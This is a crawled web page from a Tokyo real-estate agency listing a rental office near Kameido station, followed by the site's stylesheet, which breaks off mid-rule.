

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pure-fudosan-consultant.tokyo/menu/509711
body_size: 3495
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>亀戸駅　賃貸事務所 - サンリットホーム</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="サンリットホーム" />
<meta name="description" content="賃貸事務所　亀戸駅徒歩５分　江東区亀戸１丁目　８６㎡～２６７㎡　３フロア一括及び分割貸相談可能　" />
<meta property="og:title" content="亀戸駅　賃貸事務所" />
<meta property="og:image" content="https://cdn.goope.jp/29608/170603124903-593231afec987.png" />
<meta property="og:site_name" content="サンリットホーム" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="サンリットホーム / RSS" href="/feed.rss" />
<link rel="stylesheet" type="text/css" href="/css/font-awesome/css/font-awesome.min.css" media="all" />
<style type="text/css" media="all">@import "/style.css?199541-1441001642";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/assets/easing/easing.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/js/lib/jquery.clipsquareimage.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/mobilemenu/mobilemenu.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<script>
  $(function(){
    //開閉メニュー
    $("body").mobile_menu({
      menu: ['#main-nav ul'],
      menu_width: 200,
      prepend_button_to: '#mobile-bar'
    });
    //thickbox
    $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});
  });
  //クリップイメージ
  $(window).on('load resize', function() {
    $('.photo_thumb > a.thickbox img').clipSquareImage();
  });
</script>

  </head>
  <body id="menu" class="color_01 color_bg_01 w_100">

  <!-- header/ -->
  <div id="header" class="color_bg_01">

    <!-- header_inner/ -->
    <div id="header_inner" class="clearfix">

      <!-- smartphone_gnav/ -->
      <nav id="main-nav">
        <ul class="gnav_smart_phone">
          
          <li>
            <a href="/"  class="footer_navi_top">トップページ</a>
          </li>
          
          <li>
            <a href="/info"  class="footer_navi_info">インフォメーション</a>
          </li>
          
          <li>
            <a href="/photo"  class="footer_navi_photo">写真</a>
          </li>
          
          <li>
            <a href="/menu"  class="footer_navi_menu active">サービス</a>
          </li>
          
          <li>
            <a href="/calendar"  class="footer_navi_calendar">カレンダー</a>
          </li>
          
          <li>
            <a href="/about"  class="footer_navi_about">会社情報</a>
          </li>
          
          <li>
            <a href="/contact"  class="footer_navi_contact">お問い合わせ</a>
          </li>
          
          <li>
            <a href="/free/page-address"  class="footer_navi_free free_69097">最新情報</a>
          </li>
          
          <li>
            <a href="/staff"  class="footer_navi_staff">スタッフ紹介</a>
          </li>
          
          <li>
            <a href="/recruit"  class="footer_navi_recruit">求人ページ</a>
          </li>
          
        </ul>
      </nav>
      <!-- /smartphone_gnav -->

      <!-- tel_number/ -->
      <div class="tel_area shop_tel clearfix">
        <div class="tel_area_inner">
          <nav id="mobile-bar"></nav>
          <div class="tel_mail shop_tel clearfix">
            <div class="tel_number shop_tel"><i class="fa fa-phone-square color_03"></i>03-5809-8578</div>
            <a class="color_02 tel_area_mail color_bg_02 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o"></i>お問い合わせ</div>
            </a>
            <!-- スマホ用お問い合わせ -->
            <a class="tel_area_mail_mobile color_bg_01 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o"></i></div>
            </a>
          </div>
        </div>
      </div>
      <!-- /tel_number -->

      <!-- site_title/ -->
      <div class="site_title">
        <h1 class="site_logo color_01 bold"><a href="https://pure-fudosan-consultant.tokyo"><img src='//cdn.goope.jp/29608/150823180801hmee_s.jpg' alt='サンリットホーム' /></a></h1>
        <div class="site_description">Welcome to our homepage</div>
      </div>
      <!-- /site_title -->
    </div>
    <!--/header_inner-->

    <!-- gnav/ -->
    <div class="gnav border_top">
      <ul class="gnav_inner">
        
        <li><a href="/"  class="navi_top">トップページ</a></li>
        
        <li><a href="/info"  class="navi_info">インフォメーション</a></li>
        
        <li><a href="/photo"  class="navi_photo">写真</a></li>
        
        <li><a href="/menu"  class="navi_menu active">サービス</a></li>
        
        <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
        
        <li><a href="/about"  class="navi_about">会社情報</a></li>
        
        <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
        
        <li><a href="/free/page-address"  class="navi_free free_69097">最新情報</a></li>
        
        <li><a href="/staff"  class="navi_staff">スタッフ紹介</a></li>
        
        <li><a href="/recruit"  class="navi_recruit">求人ページ</a></li>
        
      </ul>
    </div>
    <!-- /gnav -->

  <div class="separate_line"></div>
  </div>
  <!-- /header -->

    <div id="wrapper">
      <div id="wrapper_inner"  class="clearfix">




    

    

    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
    <h2 class="page_title">サービス</h2>

    <!-- main/ -->
    <div id="main">
      <div id="main_inner">
        <div class="menu_area">
          
          <div class="menu_list">
            <div class="category bold font_20">
              <div>
                <span>賃貸情報</span>
              </div>
              <p class="border_top"></p>
            </div>
            
            <div class="menu">
              <div class="menu_body">
                <img src='//cdn.goope.jp/29608/170603124903-593231afec987.png' alt='１~３階PNG.png'/>
                <div class="clearfix">
                  <div class="menu_title font_20 bold"><img src='/img/icon/recommend.gif'/><a href="/menu/509711">亀戸駅　賃貸事務所</a></div>
                  <div class="menu_price"><span class="menu_price">158,000</span> 円</div>
                </div>
                <p>賃貸事務所　亀戸駅徒歩５分　江東区亀戸１丁目　８６㎡～２６７㎡　３フロア一括及び分割貸相談可能　</p>
              </div>
              <br class="clear" />
            </div>
          
          </div>
        
        </div>
        

    

    

    

    

    
    

    
    </div>
  </div>
  <!-- /main -->

    <div class="side_wrap clearfix">
      <!-- info_area/ -->
      <div class="top_info_area">
        <h2 class="info_area_title">Information</h2>
        <ul class="top_info_message">
          
        </ul>
      </div>
      <!-- /info_area -->

      <!-- sidebar/ -->
      <div id="sidebar" class="clearfix">
          <!-- sub_navi_side/ -->
          <ul class="sub_navi_side">
            
            
            
            
            
            
            
            <ul class="sub_navi">
<li><a href='/menu/c524871'>有資格者による不動産コンサルタント（1）</a></li>
<li><a href='/menu/c309218'>売買情報（22）</a></li>
<li><a href='/menu/c309217'>賃貸情報（82）</a></li>
<li><a href='/menu/c1'>指定なし（1）</a></li>
</ul>

            
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>

          <script>
            // /リストの前に矢印を挿入
            $(function() {
              $(".sub_navi > li > a").prepend("<i></i>");
              $(".sub_navi > li > a > i").addClass("fa , fa-angle-right");
            });
          </script>

          <!-- /sub_navi_side -->
          <!-- today_area/ -->
          <div class="today_area border border_radius color_01">
            <div class="footer_info_title">2026.01.26 Monday</div>
            
          </div>
          <!-- /today_area -->
          <!-- side_tel_area/ -->
          <div class="side_tel_area shop_tel clearfix border border_radius shop_tel">
            <div class="side_shop_tel"><i class="fa fa-phone-square side_fa-phone-square color_03"></i>03-5809-8578</div>
            <a class="color_02 side_tel_area_mail color_bg_02 link_color_02 border_radius" href="https://pure-fudosan-consultant.tokyo/contact">
              <div><i class="fa fa-envelope-o side_fa-envelope-o"></i>お問い合わせ</div>
            </a>
          </div>
          <!-- /side_tel_area -->
          <!-- navi_parts_area/ -->
          <div class="navi_parts_area">
            
            <br class="clear" />
          </div>
          <!-- /navi_parts_area -->
      </div>
      <!-- /sidebar -->
    </div>
    <!-- /side_wrap -->

      </div>
      <!-- /wrapper_inner -->
    </div>
    <!-- /wrapper -->

  <!-- footer_navi/ -->
  <div class="footer_navi color_bg_03">
    <!-- footer_navi_inner/ -->
    <ul class="footer_navi_inner clearfix">
    
      <li><a href="/"  class="footer_navi_top">トップページ</a></li>
    
      <li><a href="/info"  class="footer_navi_info">インフォメーション</a></li>
    
      <li><a href="/photo"  class="footer_navi_photo">写真</a></li>
    
      <li><a href="/menu"  class="footer_navi_menu active">サービス</a></li>
    
      <li><a href="/calendar"  class="footer_navi_calendar">カレンダー</a></li>
    
      <li><a href="/about"  class="footer_navi_about">会社情報</a></li>
    
      <li><a href="/contact"  class="footer_navi_contact">お問い合わせ</a></li>
    
      <li><a href="/free/page-address"  class="footer_navi_free free_69097">最新情報</a></li>
    
      <li><a href="/staff"  class="footer_navi_staff">スタッフ紹介</a></li>
    
      <li><a href="/recruit"  class="footer_navi_recruit">求人ページ</a></li>
    
    </ul>
    <!-- /footer_navi_inner -->
  </div>
  <!-- /footer_navi -->

  <!-- footer_info/ -->
  <div class="footer_info color_bg_03">
    <div class="border_top_02"></div>
    <div class="border_top_03"></div>

    <!-- footer_info_inner/ -->
    <div class="footer_info_inner clearfix">

      <!-- footer_address/ -->
      <div class="footer_address">
        <div class="footer_address_shopname shop_name bold">Ｐｕｒｅ不動産コンサルタント㈱　サンリットホーム<a class="shop_rss" href="/feed.rss"><i class="fa fa-rss-square"></i></a></div>
        <div class="footer_address_zipcode">〒135-0021</div>
        <div class="footer_address_address">東京都江東区白河２－１６－８サンリット大幹１F</div>
        <div class="footer_address_tel shop_tel">03-5809-8578</div>
      </div>
      <!-- /footer_address -->

      <!-- footer_info_qr/ -->
      <div class="footer_info_qr qr_area">
        <div>
          <div class="footer_info_qr_text bold">Mobile</div>
          <div><img src="//r.goope.jp/qr/pure-fudosan-c"width="100" height="100" /></div>
        </div>
      </div>
      <!-- /footer_info_qr -->

      <!-- counter_area/ -->
      <div class="footer_info_counter counter_area">
        <div class="footer_info_title bold">カウンター</div>
        <div class="counter_today">
        Today&nbsp;:&nbsp;<span class="num">87</span>
        </div>
        <div class="counter_yesterday">
        Yesterday&nbsp;:&nbsp;<span class="num">161</span>
        </div>
        <div class="counter_total">
        Total&nbsp;:&nbsp;<span class="num">380611</span>
        </div>
      </div>
      <!-- /counter_area -->

    </div>
    <!-- /footer_info_inner -->
  </div>
  <!-- /footer_info -->

  <!-- footer_copyright/ -->
  <div class="footer_copyright color_bg_02 color_02">
    <div class="footer_copyright_inner">
      <div class="copyright">&copy;2026 <a href="https://pure-fudosan-consultant.tokyo" class="link_color_02">Ｐｕｒｅ不動産コンサルタント㈱　サンリットホーム</a>. All Rights Reserved.</div>
      <div class="powered">Powered by <a class="link_color_02" href="https://goope.jp/">グーペ</a> / <a class="link_color_02" href="https://admin.goope.jp/">Admin</a>
      </div>
    </div>
  </div>
  <!-- /footer_copyright -->

  <!-- TopのWelcomeエリアのサブ画像を登録します -->
  <script>
  $(function() {
    //welcomeエリアのサブ画像を登録します。
    $("<img>").appendTo(".welcome_area_photo").attr("src" , "img/blank.gif");
    //サブ画像が登録されてない場合、画像エリアを削除。
    if($(".welcome_area_photo img").attr("src")=="img/blank.gif") {
    $(".welcome_area_photo img").css("display" , "none");
    }
  });
  </script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pure-fudosan-consultant.tokyo/style.css?199541-1441001642
body_size: 7818
content:


/* ---------------------------------
 reset CSS
--------------------------------- */
button {
  -webkit-appearance: none;
}

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
  margin:0;
  padding:0;
  border:0;
  outline:0;
  font-size:100%;
  background:transparent
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{
  display:block
}

nav ul {
  list-style:none
}

blockquote,q {
  quotes:none
}

blockquote:before,blockquote:after,q:before,q:after{
  content:none
}

a {
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent
}

ins {
  background-color:#ff9;
  color:#000;
  text-decoration:none
}

mark {
  background-color:#ff9;
  color:#000;
  font-style:italic;
  font-weight:bold
}

del {
  text-decoration:line-through
}

abbr[title],dfn[title]{
  border-bottom:1px dotted;
  cursor:help
}

input,select{
  vertical-align:middle
}

li {
  list-style-type: none;
}

/* --------------------------------------
  共通項目
--------------------------------------- */

/*-- clear --*/

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}

/*-- contents --*/

.w_100 {
  width: 100%;
}

.w_1000 {
  width: 1000px;
}

.w_700 {
  width: 700px;
}

/*-- color --*/

.color_01 {
  color: #4f4f4f;
}

.color_02 {
  color: #fff;
}

.color_03 {
  color: #ff7200;
}

.color_bg_01 {
  background: #fff;
}

.color_bg_02 {
  background: #ff7200;
}

.color_bg_03 {
  background: #e0e0e0;
}

.color_bg_04 {
  background: #ebebeb;
}

/*-- link --*/


a:link {
  color: #4f4f4f;
  text-decoration: none;
}

a:visited {
  color: #4f4f4f;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
  opacity:0.8;
  filter:alpha(opacity=80);
  -ms-filter: "alpha( opacity=80 )";
}

a:active {
  text-decoration: none;
  outline: none;
}

a.link_color_01 {
  color: #ff7200;
  text-decoration: none;
}

a.link_color_02 {
  color: #fff;
  text-decoration: none;
}

/*-- border --*/

.border {
  border: 1px #cfcfcf solid;
}

.border_top {
  border-top: 1px #cfcfcf solid;
}

.border_bottom {
  border-bottom: 1px #d8d5d1 solid;
}

.border_top_02 {
  border-top: 1px #aaaaaa solid;
}

.border_top_03 {
  border-top: 1px #ededed solid;
}

/*-- border_radius --*/
.border_radius {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

/*-- text --*/
.bold {
  font-weight: bold;
}

.font_14 {
  font-size: 14px;
}

.font_20 {
  font-size: 20px;
}

.font_25 {
  font-size: 25px;
}

.font_30 {
  font-size: 30px;
}

.category {
  font-weight: bold;
  margin-bottom: 40px;
  border-left: 5px #ff7200 solid;
}

.category div {
  padding: 5px 15px 7px;
}


/* --------------------------------------
  メイン要素
--------------------------------------- */

html {
}

body {
  font: 16px "a-otf ud 新ゴ pr6 r","a-otf ud shin go pr6 r","helvetica neue", "helvetica", helvetica, arial, sans-serif;
  color: #4f4f4f;
  letter-spacing: 1px;
  margin: 0;
  background: #fff;
  background-image: none;
  min-width: inherit;
}



#wrapper {
  width: 100%;
  padding: 0 0 40px 0;
  background: #fff;
}

#wrapper_inner {
  width: 1000px;
  margin: 0 auto;
}

#top #wrapper_inner {
  width: 100%;
  padding: 0;
  background: none;
}

#main {
  width: 700px;
  float: right;
}

/* TOPページのみ */
#top #main {
  float: none;
  width: 100%;
}

#main_inner {
  margin: 0;
}

/* --- Main float none area--- */
body#calendar #main,
body#about #main {
  width: 1000px;
  float: none;
}
/* --- Main float none area--- */

@media screen and (max-width: 1000px) {

html {
  height: auto;
}

body {
  background-image: none;
  margin: 0;
  min-width: inherit;
}

img {
  max-width: 100%;
}

#wrapper  {
  width: 100%;
}

#wrapper_inner {
  width: 95%;
}

#top #wrapper_inner {
  width: 100%;
}

#main {
  margin: 0;
  width: 65%;
}

#top #main {
  width: 100%;
}

#main_inner {
  width: 100%;
}

/* --- Main float none area--- */
body#calendar div#main,
body#about div#main {
  width: 100%;
}
/* --- Main float none area--- */
}

@media screen and (max-width: 600px) {

#wrapper_inner {
  margin: 0 3%;
}

body#top #wrapper_inner {
  margin: 0;
}

#main {
  float: none;
  width: 100%;
}

#main_inner {
  width: 100%;
  margin: 0;
}
}

/* --------------------------------------
  ヘッダー
  --------------------------------------- */
#header {
  width: 100%;
  margin-bottom: 0;
}

#header_inner {
  width: 1000px;
  margin: 0 auto;
  padding: 0 0 40px;
}

#mobile-bar,
#build-menu {
  display: none;
}

.site_title {
  float: left;
  margin: 40px 0 0 0;
  width: 500px;
}

h1.site_logo {
  font-size: 40px;
  margin-bottom: 10px;
}

.site_description {
  font-size: 15px;
}



.tel_area {
  float: right;
  width: 220px;
  text-align: center;
  margin-top: 35px;
}

.tel_area_inner {
  width: 100%;
  margin: 0;
}

.tel_number {
  margin: 0 0 15px 6px;
  font-size: 22px;
  display: block;
  float: none;
}

.tel_area_mail {
  font-weight: bold;
  text-align: center;
  width: 220px;
  padding: 13px 0;
  display: block;
  float: none;
}

.tel_area a {
  color: #fff;
  text-decoration: none;
}

.tel_area a.tel_area_mail_mobile {
  color: #ff7200;
}

.tel_area_mail_mobile {
  display: none;
}

.fa-phone-square {
  font-size: 25px;
  margin-right: 10px;
}

.fa-envelope-o {
  font-size: 20px;
  margin-right: 8px;
}

@media screen and (max-width: 1000px) {

.tel_area_new {
  height: 100%;
}

#header {
  height: auto;
}

#header_inner {
  width: 100%;
}

.fa-bars {
  color: #fff;
}

.site_title {
  float: none;
  margin: 0 auto;
  padding-top: 100px;
  text-align: center;
  width: 90%;
}

.site_title img {
  max-width: 500px;
}

.tel_area {
  width: 100%;
  height: 40px;
  float: none;
  top: 0;
  position: fixed;
  background: #ff7200;
  z-index: 8000;
  margin: 0;
  padding: 12px 0;
}

.tel_area_inner {
  width: 95%;
  margin: 0 auto;
}

.tel_mail {
  font-size: 14px;
  float: right;
  padding-bottom: 1px;
}

#build-menu {
  display: block;
}

#mobile-bar {
  float: left;
  bottom: 15px;
  font-size: 30px;
  display: block;
  position: absolute;
  z-index: 9000;
}

.tel_number {
  color: #fff;
  margin: 7px 10px 0 0;
  letter-spacing: 0.1em;
  display: block;
  text-align: right;
  float: left;
}

.tel_area_mail {
  padding: 7px 15px;
  float: left;
  width: 120px;
  background: #fff;
}

a.tel_area_mail {
  color: #ff7200;
}

.fa-phone-square {
  margin-right: 5px;
  color: #fff;
}

.fa-envelope-o {
  margin-right: 5px;
}
}

@media screen and (max-width: 600px) {

#header {
  height: auto;
}

#header_inner {
}

#mobile-bar {
}

.site_title img {
  max-width: 100%;
}

.fa-bars {
  color: #fff;
}

.fa-bars {
  color: #fff;
}

.shop_title {
  padding: 0;
}

.tel_area {
  width: 100%;
  float: right;
  position: fixed;
  z-index: 8000;
}

.tel_number {
  margin: 10px 10px 5px 0;
  font-size: 16px;
}

.tel_area_mail {
  display: none;
  padding: 5px 7px;
  float: none;
  font-size: 14px;
}

.tel_area_mail_mobile {
  float: left;
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
}

.fa-phone-square {
  margin-right: 5px;
  font-size: 18px;
}

.fa-envelope-o {
  margin: 6px 0 0 1px;
  font-size: 25px;
}
}


/*---------------------------------------
 パーツ表示切替用style
 --------------------------------------- */

.shop_tel {
}



.shop_name {
}




/* --------------------------------------
  ページタイトル
--------------------------------------- */

.page_title {
  font-size: 35px;
  padding: 50px 0 60px;
  width: 100%;
  text-align: center;
}

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,
body#reservation  #main h2.page_title,
body#coupon  #main h2.page_title,
body#calendar  #main h2.page_title,
body#contact  #main h2.page_title,
body#about #main h2.page_title {
  width: 1000px;
  text-align: center;
  padding: 30px 0 30px;
}
/* ---  サイドナビがないページ用 ---*/

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,
body#reservation  #main h2.page_title,
body#coupon  #main h2.page_title,
body#calendar  #main h2.page_title,
body#contact  #main h2.page_title,
body#about #main h2.page_title {
  width: 100%;
}
/* ---  サイドナビがないページ用 ---*/
}

@media screen and (max-width: 600px) {
.page_title {
  text-align: center;
}
}

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

.gnav {
  display: block;
  text-align: center;
  line-height: 15px;
  font-size: 15px;
  padding: 25px 0 20px;
  width: 100%;
}

.gnav_inner {
  width: 1000px;
  margin: 0 auto;
}

.gnav li {
  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
  padding-right: 12px;
  margin-bottom: 10px;
}

.gnav a {
  text-decoration: none;
}

.gnav li.navi_last {
  padding-right: 0;
}

.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}

.free_area_inner {
  padding: 8px 0;
}

.gnav li:hover > div {
  display: block !important;
}

.separate_line {
  height: 10px;
  width: 100%;
  background: #ff7200; /* Old browsers */
  background: -moz-linear-gradient(top, #d45f01 0%, #ff7200; 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d45f01), color-stop(100%,#ff7200)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #d45f01 0%,#ff7200; 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #d45f01 0%,#ff7200; 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #d45f01 0%,#ff7200; 100%); /* IE10+ */
  background: linear-gradient(to bottom, #d45f01 0%,#ff7200; 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f01', endColorstr='#ff7200;',GradientType=0 ); /* IE6-9 */
}

@media screen and (max-width: 1000px) {
.gnav {
  display: none;
  text-align: center;
  line-height: 22px;
  margin-bottom: 10px;
  font-weight: bold;
  padding: 20px 0;
}


.gnav li {
  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
  padding-right: 12px;
}

.gnav li.navi_last {
  padding-right: 0;
}

.gnav_smart_phone {
  font-size: 13px;
}

.gnav_smart_phone li {
  padding: 14px 20px;
}

.gnav_smart_phone li a:hover {
  text-decoration: none;
}

#navi {
  display: none;
}

/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
}

#build-menu-page {
  left: 0;
  position: relative;
  background: #fff;
}

#build-menu {
  visibility: visible;
  z-index: 0;
  opacity: 1;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
  display: none;
  width: 260px;
  padding: 0;
  position: static;
  z-index: 0;
  top: 0;
  left: 0;
  height: 100%;
  overflow-y: auto;
}

.build-menu-animating #build-menu-page {
  position: fixed;
  overflow: hidden;
  width: 100%;
  top: 0;
  bottom: 0;
}

.build-menu-animating.build-menu-close #build-menu-page,
.build-menu-animating.build-menu-open #build-menu-page {
  -webkit-transition: -webkit-transform 250ms;
  -moz-transition: -moz-transform 250ms;
  -o-transition: -o-transform 250ms;
  -ms-transition: -ms-transform 250ms;
  transition: transform 250ms;
}

.build-menu-animating.build-menu-open #build-menu-page {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.build-menu-animating #build-menu {
  display: block
}

.build-menu-open #build-menu {
  display: block;
  -webkit-transition-delay: 0ms, 0ms, 0ms;
  -moz-transition-delay: 0ms, 0ms, 0ms;
  -o-transition-delay: 0ms, 0ms, 0ms;
  -ms-transition-delay: 0ms, 0ms, 0ms;
  transition-delay: 0ms, 0ms, 0ms;
}

.build-menu-open #build-menu,
.build-menu-close #build-menu {
  -webkit-transition: -webkit-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -moz-transition: -moz-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -o-transition: -o-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  -ms-transition: -ms-transform 250ms, opacity 250ms, visibility 0ms 250ms;
  transition: transform 250ms, opacity 250ms, visibility 0ms 250ms;
}

#build-menu-button {
  display: block;
}

#build-menu-button div {
  height: 5px;
  width: 30px;
}

/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}

.free_area_inner {
  padding: 8px 0;
}

.gnav li:hover > div {
  display: block !important;
}  -right: 0;


/* フリーページナビゲーション用 */
.free_area {
  margin-bottom: 50px;
}

.free_area_inner {
  padding: 8px 0;
}

.free_area_title {
  margin: 0px;
}
}

/* --------------------------------------
  サイドバー
--------------------------------------- */

.side_wrap {
  width: 1000px;
  margin: 0 auto;
}

#top .side_wrap {
  margin: 0 auto 60px;
}

#sidebar {
  width: 250px;
  margin: 0 30px 0 0;
  text-align: left;
  float: left;
}

#top #sidebar {
  margin: 0;
}

.sub_navi_side {
  width: 250px;
  margin: 0 0 80px 0;
}

body#top  .sub_navi_side,
body#free  .sub_navi_side,
body#reservation  .sub_navi_side,
body#coupon  .sub_navi_side,
body#contact  .sub_navi_side,
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
}

ul.sub_navi_side li {
  padding: 15px 0;
  border-top: 1px solid #cfcfcf;
  text-align: center;
}

ul.sub_navi_side li:last-child {
  border-bottom: 1px solid #cfcfcf;
}

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 0 15px;
  display: block;
  text-decoration: none;
}

.fa-angle-right {
  margin-right: 5px;
  font-size: 18px;
}

.today_area {
  width: 100%;
  text-align: center;
  padding: 25px 0;
  margin-bottom: 30px;
}



.side_tel_area {
  width: 250px;
  padding: 25px 0;
  margin-bottom: 30px;
}

.side_shop_tel {
  width: 250px;
  font-size: 22px;
  text-align: center;
  margin: 0 auto 10px;
}

.side_tel_area_mail {
  text-align: center;
  display: block;
  width: 200px;
  margin: 0 auto;
  padding: 10px 0;
}

.navi_parts_area img {
  max-width: 250px;
}

.navi_parts_detail {
  margin-bottom: 30px;
}

@media screen and (max-width: 1000px) {

#sidebar {
  width: 29%;
}

#top .side_wrap {
  width: 95%;
}

.side_wrap {
  width: 100%;
}

.sub_navi_side {
  display: none;
}

.today_area {
  width: 100%;
}

.side_tel_area {
  width: 100%;
}

.side_shop_tel {
  width: 90%;
}

.side_tel_area_mail {
  width: 90%;
}

.side_fa-phone-square {
  color: #ff7200;
}

.navi_parts_area img {
  max-width: 100%;
}
}

@media screen and (max-width: 600px) {

#sidebar {
  text-align: center;
  float: none;
  width: 100%;
}

.today_area {
  width: 100%;
}

.side_tel_area {
  width: 100%;
}

.side_shop_tel {
  width: 100%;
}

.side_tel_area_mail {
  width: 80%;
}

.side_fa-phone-square {
  font-size: 22px;
}

.side_fa-envelope-o {
  margin: 0 8px 0 1px;
  font-size: 25px;
}
}

/* --------------------------------------
  フッター
--------------------------------------- */

/*footer_navi*/

.footer_navi {
  text-align: center;
  width: 100%;
  padding: 20px 0;
}

.footer_navi_inner {
  width: 1000px;
  margin: 0 auto;
}

.footer_navi_inner li {
  font-size: 14px;
  padding: 4px 0;
  margin-bottom: 10px;
  text-align: center;
/*  border-right: 1px solid #aaaaaa;
*/  display: -moz-inline-box;
  display: inline-block;
  /display: inline;
  /zoom: 1;
}

.footer_navi_inner li:first-child {
/*  border-left: 1px solid #aaaaaa;
*/}

.footer_navi_inner li a {
  margin: 0 10px;
  text-align: center;
  text-decoration: none;
}

/*footer_info*/

.footer_info {
  width: 100%;
  text-align: left;
}

.footer_info_inner {
  width: 1000px;
  margin: 0 auto;
  padding: 40px 0;
}

/*footer_address*/

.footer_address {
  float: left;
  width: 400px;
}

.shop_rss {
  margin: 0 0 0 10px;
}



.footer_address_shopname {
  font-size: 20px;
  margin-bottom: 10px;
}

.footer_address_address {
  margin-bottom: 10px;
}

.counter_area {
}



.footer_info_counter {
  float: right;
  line-height: 25px;
}

.footer_info_title {
  margin-bottom: 10px;
}

/*footer_info_qr*/

.qr_area {
}



.footer_info_qr {
  float: right;
  width: 100px;
  margin-left: 40px;
}

.footer_info_qr_text {
  margin-bottom: 10px;
}

.counter_today {
}

@media screen and (max-width: 1000px) {

.footer_navi {
  text-align: center;
  width: 100%;
  padding: 20px 0;
}

.footer_navi_inner {
  width: 95%;
}

.footer_contents {
  margin: 0 20px 0 20px;
}

.footer_info_inner {
  width: 95%;
  margin: 0 auto;
  padding: 40px 0;
}

.footer_address {
  width: 40%;
}

.footer_info_title {
  margin-bottom: 10px;
}

.footer_info_qr {
  float: right;
  width: 100px;
  margin: 0 0 0 30px;
}

.footer_info_qr_text {
  margin-bottom: 10px;
}
}

@media screen and (max-width: 600px) {

.footer_info {
  float: none;
}

.footer_info_inner {
  padding: 30px 0;
}

.footer_address {
  float: none;
  width: 100%;
  padding-bottom: 30px;
  border-bottom: 1px #aaaaaa solid;
}

.footer_address_shopname {
  font-size: 20px;
  margin-bottom: 10px;
}

.footer_info_counter {
  float: none;
  line-height: 25px;
  padding: 30px 0 0 0;
}

.footer_info_title {
  margin-bottom: 10px;
}

.footer_info_qr {
  float: none;
  padding: 30px 0 30px 0;
  width: 100%;
  border-bottom: 1px #aaaaaa solid;
}
}

/* --------------------------------------
  フッターコピーライト
--------------------------------------- */

.footer_copyright {
  font-size: 12px;
  height: auto;
  width: 100%;
}

.footer_copyright_inner {
  width: 1000px;
  margin: 0 auto;
  padding: 15px 0;
}

.copyright {
  text-align: center;
  margin: 0 20px 5px 20px;
}



.powered {
  text-align: center;
}



.powered a:hover {
  color: #fff;
  text-decoration: none;
}

.powered a:visited {
  color: #fff;
}

@media screen and (max-width: 1000px) {

.footer_copyright_inner {
  width: 100%;
}

.copyright {
  margin: 0 20px;
}
}

@media screen and (max-width: 600px) {

.footer_copyright_inner {
  margin: 0;
}

.copyright {
  margin: 0 20px 5px 20px;
}
}

/* --------------------------------------
  トップ
--------------------------------------- */

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  margin-bottom: 15px;
}

.rslides li {
  width: 100%;
}

.rslides li img {
